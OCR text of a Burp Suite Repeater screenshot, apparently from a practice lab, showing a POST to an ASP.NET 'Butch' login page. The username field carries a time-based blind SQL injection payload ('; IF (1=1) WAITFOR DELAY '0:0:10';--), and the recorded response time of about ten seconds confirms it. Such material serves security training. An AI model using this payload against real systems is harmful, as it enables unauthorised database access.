 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < ▾ > ▾ Target: http://192.168.159.63:450 HTTP/1
Request
Pretty Raw Hex ViewState \n
1 POST / HTTP/1.1
2 Host: 192.168.159.63:450
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 568
9 Origin: http://192.168.159.63:450
10 Connection: close
11 Referer: http://192.168.159.63:450/
12 Upgrade-Insecure-Requests: 1
13
14 __VIEWSTATE=
%2FwEPDwUKLTQ0NDEwMDQ5Mg9kFgJmD2QWAgIDD2QWAgIBD2QWAgIHDw8WAh4EVGV4dAUeSW52YWxpZCB1c2VybmFtZSBvc
iBwYXNza2V5Li4uZGRkikLoDB%2B%2FpXdQqiz9h%2Bj5nHjE4OqEYro7hz%2FkDYh48fQ%3D&__VIEWSTATEGENERATOR=
CA0B0334&__EVENTVALIDATION=
%2FwEdAAQ5uNqOYHbIeyi7LRhe1%2B7mG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4gVaaKVeG6rrLts0M7XT
7lmdcb69X6Gyh7W5UwTVXhfLT4lC%2FUYzzbo01YDuyOekjcuLek%3D&
ctl00%24ContentPlaceHolder1%24UsernameTextBox='%3b+IF+(1%3d1)+WAITFOR+DELAY+'0%3a0%3a10'%3b--&
ctl00%24ContentPlaceHolder1%24PasswordTextBox=&ctl00%24ContentPlaceHolder1%24LoginButton=Enter
Search 0 highlights
Response
Pretty Raw Hex Render ViewState \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sat, 17 Feb 2024 15:58:11 GMT
8 Connection: close
9 Content-Length: 2380
10
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
13 <html xmlns="http://www.w3.org/1999/xhtml" lang="en">
14 <head>
<title>
15 Butch
16 </title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="application-name" content="Butch" />
<meta name="author" content="Butch" />
<meta name="description" content="Butch" />
<meta name="keywords" content="Butch" />
<link media="all" href="style.css" rel="stylesheet" type="text/css" />
<link id="favicon" rel="shortcut icon" type="image/png" href="favicon.png" />
</head>
17 <body>
18 <div id="wrap">
19 <div id="header">
Welcome to Butch Repository
</div>
20 <div id="main">
21 <div id="content">
22 <br />
23
24 <form method="post" action="./" id="MyForm">
25 <div class="aspNetHidden">
26 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="
/wEPDwUKLTQ0NDEwMDQ5Mg9kFgJmD2QWAgIDD2QWAgIBD2QWAgIHDw8WAh4EVGV4dAUeSW52YWxpZCB1c
2VybmFtZSBvciBwYXNza2V5Li4uZGRkikLoDB+/pXdQqiz9h+j5nHjE4OqEYro7hz/kDYh48fQ=" />
27 </div>
28
29 <div class="aspNetHidden">
30
31 <input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value=
Search 0 highlights
Inspector
Selection 47 (0x2f)
Selected text
'%3b+IF+(1%3d1)+WAITFOR+DEL
AY+'0%3a0%3a10'%3b--
Decoded from: URL encoding
'; IF (1=1) WAITFOR DELAY '
0:0:10';--
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 11
Response headers 8
Inspector
Notes
Ready 2,621 bytes | 10,102 millis